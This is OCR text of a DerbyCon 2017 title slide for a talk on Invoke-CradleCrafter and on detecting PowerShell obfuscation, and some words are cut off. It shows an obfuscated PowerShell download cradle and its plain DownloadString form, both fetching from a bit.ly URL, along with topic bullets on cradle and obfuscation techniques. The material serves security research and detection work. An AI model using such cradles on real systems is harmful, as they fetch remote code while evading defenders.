 MOAR! Craf
ls _-*;Set-Item Variable:\xv (.(Item Variable:\*ecu*t).Value.(((Item V
ariable:\*ecu*t).Value|Member)[6].Name).(((Item Variable:\*ecu*t).Valu
e.(((Item Variable:\*ecu*t).Value|Member)[6].Name).PsObject.Methods|Wh
ere{(Get-Variable _ -Value).Name-clike'*nd'}).Name).Invoke((Item Varia
ble:\*ecu*t).Value.(((Item Variable:\*ecu*t).Value|Member)[6].Name).Ge
tCommandName('*w-*ct',1,1),[Management.Automation.CommandTypes]::Cmdle
t)Net.WebClient);Set-Variable W 'http://bit.ly/L3g1tCrad1e';(GV xv).Va
lue.((((GV xv).Value|Member)|?{(GI Variable:/_).Value.Name-clike'*wn*g
'}).Name).Invoke((Variable W -ValueO))
• (In)security By Ob
• Obscure Dow
• Memory-ba
• Disk-Based
• Obscure Token Obfuscation
• Cmdlets
• Methods
(New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')
• Members
• Properties
• Obscure Invocation Syntaxes
MANDIANT
A FireEye® Company
FireEye
Invoke-CradleCrafter:
Moar PowerShell obFUsk8tion &
Detection (@('Tech','niques')
-Join'')
Daniel Bohannon
DERBYCON
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com